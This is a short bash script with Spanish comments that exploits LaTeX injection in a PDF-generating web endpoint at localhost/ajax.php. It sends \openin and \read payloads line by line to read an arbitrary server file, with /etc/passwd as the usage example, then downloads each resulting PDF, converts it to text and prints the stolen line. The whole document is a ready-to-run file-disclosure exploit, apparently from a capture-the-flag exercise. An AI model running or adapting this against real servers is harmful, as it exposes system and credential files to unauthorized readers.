 #!/bin/bash

# Variables globales
declare -r main_url="http://localhost/ajax.php"
filename=$1

if [ $1 ]; then
  read_file_to_line="%0A\read\file%20to\line"
  for i in $(seq 1 100); do
    file_to_download=$(curl -s -X POST $main_url -H "Content-Type: application/x-www-form-urlencoded; charset=UTF-8" -d "content=\newread\file%0A\openin\file=$filename$read_file_t
o_line%0A\text{\line}%0A\closein\file&template=blank" | grep -i download | awk 'NF{print $NF}')

    if [ $file_to_download ]; then
      wget $file_to_download &>/dev/null
      file_to_convert=$(echo $file_to_download | tr '/' ' ' | awk 'NF{print $NF}')
      pdftotext $file_to_convert
      file_to_read=$(echo $file_to_convert | sed 's/\.pdf/\.txt/')
      rm $file_to_convert
      cat $file_to_read | head -n 1
      rm $file_to_read
      read_file_to_line+="%0A\read\file%20to\line"
    else
      read_file_to_line+="%0A\read\file%20to\line"
    fi
  done
else
  echo -e "\n[!] Uso: $0 /etc/passwd\n\n"
fi